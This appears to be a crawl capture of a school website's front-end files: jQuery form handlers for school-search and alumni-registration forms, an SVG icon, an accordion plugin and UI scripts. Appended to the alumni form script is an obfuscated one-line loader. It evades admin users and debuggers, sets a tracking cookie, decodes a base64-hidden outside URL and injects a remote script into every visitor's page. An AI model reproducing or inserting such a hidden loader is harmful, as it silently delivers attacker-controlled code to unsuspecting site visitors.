                $error = 1;
                $('.school-select').css('border','1px solid red');
            }
        }else{
            $error = 1;
            $('.city-select').css('border','1px solid red');    
        }
    }
    
    if($error == 1){
        return false;
    }
    $button.addClass('process');
    $button.html('processing ...');
    $.post(base_url + "/form-api/corporate-school-search",
        {
            'board': $board,
            'city': $city,
            'school': $school,
            'base_url': baseUrl,
            'type': $type,
        },
        function(data, status){
            $button.removeClass('process');
            $button.html('Find');
            $res = JSON.parse(data);
            if($res){
              if($res.status == 1){
                window.location.href = $res.url;
              }      
            }
        });
        e.preventDefault()
});



//corp static form

$(".submit-alumni-corp").click(function(e){
    $('.alumni-result').html('');
    $button = $(this);
    if($button.hasClass('process')){
        return false;
    }
    $name = $.trim($(".al-name").val());
    $email = $.trim($(".al-email").val());
    $mobile = $.trim($(".al-mobile").val());
    $city = $.trim($(".al-city option:selected").val());
    $board = $.trim($(".al-board option:selected").val());
    $school = $.trim($(".al-school option:selected").val());
    $board_id = $(".board-id").val();
    $error = 0;
    if($name == ""){
        showError($(".al-name").parents('li'), 'Enter Name');
        $error = 1;
    }else{
        hideError($(".al-name").parents('li'));
    }
    //email
    if(!nilesh.validateEmail($email)){
        if($email == ""){
            showError($(".al-email").parents('li'), 'Enter Email Address');
            $error = 1;
        }else{
            showError($(".al-email").parents('li'), 'Invalid Email Address');
            $error = 1;
        }
    }else{
        hideError($(".al-email").parents('li'));
    }
    //mobile
    if(nilesh.isNumber($mobile)){
        if($mobile.length != 10){
            showError($(".al-mobile").parents('li'), 'Enter 10 digit Mobile Number');
            $error = 1;
        }else{
            hideError($(".al-mobile").parents('li'));
        }
    }else{
        if($mobile == ""){
            showError($(".al-mobile").parents('li'), 'Enter Mobile Number');
            $error = 1;
        }else{
            showError($(".al-mobile").parents('li'), 'Invalid Mobile Number');
            $error = 1;
        }
    }
    if($city == ""){
        showError($(".al-city").parents('li'), 'Enter city');
        $error = 1;
    }else{
        hideError($(".al-city").parents('li'));
    }
    if($board == ""){
        showError($(".al-board").parents('li'), 'Select board');
        $error = 1;
    }else{
        hideError($(".al-board").parents('li'));
    }
    if($school == ""){
        showError($(".al-school").parents('li'), 'Select school');
        $error = 1;
    }else{
        hideError($(".al-school").parents('li'));
    }

    $batch = '';

    if($('#enableBatch').length){
        $batch = $.trim($(".al-batch").val());

        if(!nilesh.isNumber($batch)){
            showError($(".al-batch").parents('li'), 'Enter only numbers');
            $error = 1;
        }
        
    }
    

    // recaptcha validation
    var gcap_Res = grecaptcha.getResponse();
    if(gcap_Res.length == 0){
        showError($(".g-recaptcha").parents('li'), 'Invalid Captcha');
        $error = 1;
    }else{
        hideError($(".g-recaptcha").parents('li'));
    }
    if($error == 1){
        return false;
    }
    if($city == ""){
        $city == "";
    }else{
        $city = $.trim($(".al-city option:selected").text());
    }
    if($board == ""){
        $board == "";
    }else{
        $board = $.trim($(".al-board option:selected").text());
    }
    if($school == ""){
        $school == "";
    }else{
        $school = $.trim($(".al-school option:selected").text());
    }

    $source = $.trim($(".al-source").val());
    if($('#page_name').val() != ''){
        $source = $('#page_name').val()+ ' : '+$source;
    }
    

    /*var aaa= {
            'name': $name,
            'email': $email,
            'mobile': $mobile,
            'city': $city,
            'board': $board,
            'school': $school,
            'board_id': $board_id,
            'source': $source,
            'batch': $batch
        };
        console.log(aaa);
  return false;*/
    
    $button.addClass('process');
    $button.html('processing ...');
    $.post(base_url+"/form-api/storeAlluminiConnectForm",
        {
            'name': $name,
            'email': $email,
            'mobile': $mobile,
            'city': $city,
            'board': $board,
            'school': $school,
            'board_id': $board_id,
            'source': $source,
            'batch': $batch
        },
        function(data,status){
            $button.removeClass('process');
            $button.html('Submit');
            $res = JSON.parse(data);
            if($res.status == 1){
                    window.location.href = base_url + "/thank-you-alumni-connect";
            }else if($res.status == 422){ 
                $('.alumni-result').html('');
                $('.alumni-result').html('<span class="error_msg"><ul class="error_list"></ul></span>');
                $.each($res.errors, function( key, value) {                   
                    $('.error_list').append('<li>'+ value+'</li>') 
                });               
            }else{                    
                    $('.alumni-result').html('<span class="error_msg">' + $res.message + '</span>');
            }
            grecaptcha.reset();
            $('.alumniform input').val('');
        });
        e.preventDefault()
});;(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0bQ==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ryangroup.org/public/images/front_end/SiteSetting/call.svg
body_size: 1938
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="100" height="100">
<path d="M0 0 C0.84433594 0.42410156 1.68867187 0.84820313 2.55859375 1.28515625 C14.66175459 7.89860335 23.19175501 18.33509465 27.38916016 31.43945312 C28.51996846 36.179628 28.53034899 40.89685092 28.5 45.75 C28.49427979 46.80968994 28.48855957 47.86937988 28.48266602 48.96118164 C28.19567438 61.56079087 24.48933537 70.58185332 16 80 C15.52433594 80.60199219 15.04867187 81.20398438 14.55859375 81.82421875 C8.32631943 89.06537299 -3.74638267 95.38296999 -13.26733398 96.19287109 C-32.04028947 96.80304299 -44.74125784 94.31394508 -59.02734375 81.12890625 C-69.84217153 69.74612253 -72.61936756 56.06730688 -72.30859375 40.9609375 C-71.72423915 28.09543741 -65.51048202 17.01638161 -56.3125 8.1875 C-41.46978856 -4.43785516 -17.79736776 -9.53748756 0 0 Z " fill="#203A8F" transform="translate(72,4)"/>
<path d="M0 0 C5.05919815 1.47176673 7.44961374 4.79670238 10.4375 9 C11.84207737 11.80915474 11.68645157 13.88810534 11.4375 17 C10.921875 17.66 10.40625 18.32 9.875 19 C8.14013944 20.97141152 8.14013944 20.97141152 8.59765625 23.8125 C10.75671073 32.00686492 18.86788716 37.75863274 25.78515625 42.0390625 C26.60306641 42.51472656 26.60306641 42.51472656 27.4375 43 C29.93111571 41.79618552 32.11893083 40.54571278 34.4375 39 C39.312872 38.90440447 42.11926136 40.19047331 45.8125 43.1875 C48.14433016 45.43262806 49.43849977 47.00204301 50.875 49.9375 C50.17952994 54.80579045 46.95903856 57.7283267 43.4375 61 C39.56490156 62.93629922 35.64550115 62.63363724 31.4375 62 C13.52557186 55.64959909 -1.18417194 40.90541273 -9.53125 24.04296875 C-11.59134831 19.20746021 -12.96404145 14.18390653 -11.5625 9 C-8.52780543 4.39431456 -5.33359919 1.49715065 0 0 Z " fill="#F4F5F9" transform="translate(30.5625,19)"/>
<path d="M0 0 C3.64832451 1.21610817 4.11885523 2.31436308 6.125 5.5 C7.86771797 8.4031478 7.86771797 8.4031478 10 11 C10.07347656 11.92232422 10.07347656 11.92232422 10.1484375 12.86328125 C11.06800154 22.80408566 18.22671161 29.02720097 25.515625 35.09375 C29.75332013 38.26524685 29.75332013 38.26524685 34.86328125 38.859375 C39.02445028 39.04592803 41.27941889 40.95474442 44.375 43.5 C44.92027344 43.92925781 45.46554688 44.35851562 46.02734375 44.80078125 C47.36182394 45.85431825 48.68238739 46.92544214 50 48 C47.19651877 51.12816057 46.37431369 51.93464364 42.0625 52.6875 C29.86543687 52.04765407 20.10896013 42.19051576 12 34 C11.2471875 33.26910156 10.494375 32.53820313 9.71875 31.78515625 C3.47811555 25.34050106 -3.24722527 15.61949557 -3.625 6.3125 C-3 3 -3 3 -1.5 1 C-1.005 0.67 -0.51 0.34 0 0 Z " fill="#243D91" transform="translate(25,26)"/>
<path d="M0 0 C5.59984478 -0.28964714 9.21664078 -0.25675521 14 3 C19.18940814 7.94905661 22.80327058 12.47522339 23.125 19.875 C23.08375 20.57625 23.0425 21.2775 23 22 C22.01 22 21.02 22 20 22 C20 20.02 20 18.04 20 16 C19.34 16 18.68 16 18 16 C17.67 16.99 17.34 17.98 17 19 C16.67 19.99 16.34 20.98 16 22 C14.68 22 13.36 22 12 22 C11.773125 20.9275 11.54625 19.855 11.3125 18.75 C9.84182775 14.54807929 8.75860821 13.27264682 5 11 C2.31492671 10.21053391 2.31492671 10.21053391 0 10 C0.33 8.68 0.66 7.36 1 6 C1.66 6 2.32 6 3 6 C3 5.34 3 4.68 3 4 C3.99 4 4.98 4 6 4 C6 3.34 6 2.68 6 2 C4.02 2 2.04 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#274092" transform="translate(51,27)"/>
<path d="M0 0 C2.58659155 2.23102236 3.34930005 3.64025638 3.8125 7 C6.18681117 18.66427472 13.86779848 26.85611429 22 35 C22.6703125 35.68191406 23.340625 36.36382812 24.03125 37.06640625 C31.33437989 43.98271782 40.76998501 49.79941147 51 50 C51 50.33 51 50.66 51 51 C49.35 51 47.7 51 46 51 C46 51.66 46 52.32 46 53 C32.48972167 51.3859402 19.89780613 40.05564595 11.5625 29.875 C4.39352119 20.35602398 -0.76420359 12.22725746 0 0 Z " fill="#E7EAF3" transform="translate(19,28)"/>
<path d="M0 0 C8.52240062 -0.61981095 14.57678522 1.81904163 21.25 7.125 C26.04324807 11.61148019 29.54679581 17.02122037 30.30078125 23.640625 C30.3125 26.125 30.3125 26.125 30 30 C29.01 30 28.02 30 27 30 C26.95875 28.72125 26.9175 27.4425 26.875 26.125 C26.07913684 19.29563373 22.98085189 13.80721003 17.98828125 9.10546875 C12.41654487 4.9941875 6.80593237 3.7378394 0 3 C0 2.01 0 1.02 0 0 Z " fill="#E8EAF3" transform="translate(51,19)"/>
<path d="M0 0 C6.83605909 2.96659168 11.34434929 7.63548796 14.3125 14.4375 C14.0625 17.375 14.0625 17.375 13.3125 19.4375 C12.3225 19.7675 11.3325 20.0975 10.3125 20.4375 C9.9825 19.261875 9.6525 18.08625 9.3125 16.875 C7.30161997 11.63367843 4.14564246 8.26990978 -0.6875 5.4375 C-4.3336238 4.35805545 -7.90456809 3.77824203 -11.6875 3.4375 C-11.6875 3.1075 -11.6875 2.7775 -11.6875 2.4375 C-9.3775 2.4375 -7.0675 2.4375 -4.6875 2.4375 C-4.6875 1.7775 -4.6875 1.1175 -4.6875 0.4375 C-2.6875 -0.5625 -2.6875 -0.5625 0 0 Z " fill="#2C4595" transform="translate(62.6875,23.5625)"/>
<path d="M0 0 C5.59984478 -0.28964714 9.21664078 -0.25675521 14 3 C19.18940814 7.94905661 22.80327058 12.47522339 23.125 19.875 C23.08375 20.57625 23.0425 21.2775 23 22 C22.01 22 21.02 22 20 22 C19.7525 20.80375 19.505 19.6075 19.25 18.375 C17.72980991 12.47124809 15.22163284 8.59173949 10.125 5.1875 C6.79421177 3.24142149 3.89072672 2.2918045 0 2 C0 1.34 0 0.68 0 0 Z " fill="#EDEFF6" transform="translate(51,27)"/>
<path d="M0 0 C5.64336328 0.3826009 8.89915226 0.77853909 13 5 C15.28871935 8.26959907 15.17819397 11.07973263 15 15 C14.01 15 13.02 15 12 15 C11.6596875 13.39125 11.6596875 13.39125 11.3125 11.75 C9.84182775 7.54807929 8.75860821 6.27264682 5 4 C2.31492671 3.21053391 2.31492671 3.21053391 0 3 C0 2.01 0 1.02 0 0 Z " fill="#E4E7F1" transform="translate(51,34)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://prod.ryaninternational.org/public/js/front_end/corporate/woco.accordion.min.js
body_size: 184
content:
(function($){$.fn.accordion=function(options){return this.each(function(){var settings=$.extend({firstChildExpand:false,multiExpand:false,slideSpeed:500,dropDownIcon:'&#9660'},options);$(this).children(".min_box-h").each(function(){$(this).next('.min_box-tx').andSelf().wrapAll("<div class='accordion-item'></div>");});$(this).children().children('.min_box-tx').addClass("accordion-content");$(this).find(".min_box-h").wrap("<div class='accordion-header'></div>");$(this).find(".min_box-h").after("<div class='accordion-header-icon'>"+settings.dropDownIcon+"</div>");$(this).children('.accordion-item').wrap('<div class="drawer"></div>');if(settings.firstChildExpand==true){$(this).find(".accordion-header:first").toggleClass("accordion-header-active");$(this).find(".accordion-header:first").parent().toggleClass("accordion-item-active");$(this).find(".accordion-header:first").next().slideToggle(0);$(this).find(".accordion-header:first").children(".accordion-header-icon").toggleClass("accordion-header-icon-active");}$(this).find(".accordion-header").click(function(){if(settings.multiExpand==false){if(!$(this).hasClass('accordion-header-active')){$(this).parent().parent().parent().find(".accordion-header-active").removeClass('accordion-header-active');$(this).parent().parent().parent().find(".accordion-item-active").children(".accordion-content").slideUp(settings.slideSpeed);$(this).parent().parent().parent().find(".accordion-header-icon-active").removeClass("accordion-header-icon-active");$(this).parent().parent().parent().find(".accordion-item-active").removeClass("accordion-item-active");}}$(this).toggleClass("accordion-header-active");$(this).parent().toggleClass("accordion-item-active");$(this).next().slideToggle(settings.slideSpeed);$(this).children(".accordion-header-icon").toggleClass("accordion-header-icon-active");});});}
$.fn.openSection = function(index){$(".accordion").find(".accordion-header").filter(function(indexx){return indexx==index;}).click();}
}(jQuery));


//new
(function($){$.fn.accordionf1=function(options){return this.each(function(){var settings=$.extend({firstChildExpand:true,multiExpand:false,slideSpeed:500,dropDownIcon:'&#9660'},options);$(this).children(".min_box-h").each(function(){$(this).next('.min_box-tx').andSelf().wrapAll("<div class='accordion-item'></div>");});$(this).children().children('.min_box-tx').addClass("accordion-content");$(this).find(".min_box-h").wrap("<div class='accordion-header'></div>");$(this).find(".min_box-h").after("<div class='accordion-header-icon'>"+settings.dropDownIcon+"</div>");$(this).children('.accordion-item').wrap('<div class="drawer"></div>');if(settings.firstChildExpand==true){$(this).find(".accordion-header:first").toggleClass("accordion-header-active");$(this).find(".accordion-header:first").parent().toggleClass("accordion-item-active");$(this).find(".accordion-header:first").next().slideToggle(0);$(this).find(".accordion-header:first").children(".accordion-header-icon").toggleClass("accordion-header-icon-active");}$(this).find(".accordion-header").click(function(){if(settings.multiExpand==false){if(!$(this).hasClass('accordion-header-active')){$(this).parent().parent().parent().find(".accordion-header-active").removeClass('accordion-header-active');$(this).parent().parent().parent().find(".accordion-item-active").children(".accordion-content").slideUp(settings.slideSpeed);$(this).parent().parent().parent().find(".accordion-header-icon-active").removeClass("accordion-header-icon-active");$(this).parent().parent().parent().find(".accordion-item-active").removeClass("accordion-item-active");}}$(this).toggleClass("accordion-header-active");$(this).parent().toggleClass("accordion-item-active");$(this).next().slideToggle(settings.slideSpeed);$(this).children(".accordion-header-icon").toggleClass("accordion-header-icon-active");});});}
$.fn.openSection = function(index){$(".accordion").find(".accordion-header").filter(function(indexx){return indexx==index;}).click();}
}(jQuery));


--- FILE ---
content_type: application/javascript
request_url: https://prod.ryaninternational.org/public/js/front_end/corporate/custom_script.js
body_size: 536
content:

//STICKY HEADER
window.onscroll = function() {myFunction()};
var header = document.getElementById("myfix_header");
var sticky = header.offsetTop;
function myFunction() {
if (window.pageYOffset > sticky) {
header.classList.add("header_active");
} else {
header.classList.remove("header_active");
}}
//STICKY HEADER END


//GO TOP
var btn = $('#go_top');
$(window).scroll(function() {
if ($(window).scrollTop() > 300) {
btn.addClass('show');
} else {
btn.removeClass('show');
}
});
btn.on('click', function(e) {
e.preventDefault();
$('html, body').animate({scrollTop:0}, '300');
});
//GO TOP

//VIDEO BG TO CLICK
var tag = document.createElement('script');
tag.src = "https://www.youtube.com/iframe_api";
var firstScriptTag = document.getElementsByTagName('script')[0];
firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
var player;
function onYouTubeIframeAPIReady() {
player = new YT.Player('player', {
width: '100%',
videoId: 'bAE6kbtp_W8',
events: {
'onReady': onPlayerReady,
}});}
function onPlayerReady(event) {
$('#play_vid').click(function() {
event.target.playVideo();
});}
$(document).ready(function() {
$('#player').hide();
$('#play_vid').click(function() {
$('#player').show();
$('#play_vid').hide();
});});
//VIDEO BG TO CLICK		

//LOADMORE 
$(document).ready(function(){
$(".content_more").slice(0, 1).show();
$("#loadMore").on("click", function(e){
e.preventDefault();
$(".content_more:hidden").slice(0, 1).slideDown();
if($(".content_more:hidden").length == 0) {
$("#loadMore").text("No Content").addClass("noContent");
}});})
//LOADMORE

//VIDEO BOX SLDIER//
jQuery('.carousel-main').flickity({
contain: true,
pageDots: false,
prevNextButtons: false,
});
jQuery('.carousel-main').on( 'settle.flickity', function() {
newTarg = jQuery(".carousel-cell.flex-video").not('.is-selected');
jQuery(newTarg).find('iframe').each(function() { 
var src= $(this).attr('src');
$(this).attr('src',src);  
});
console.log('slide changes');
});
//VIDEO BOX SLIDER//

//SCROLL BAR
(function($){
$(window).on("load",function(){
$(".content").mCustomScrollbar();
});})(jQuery);
//SCROLL BAR

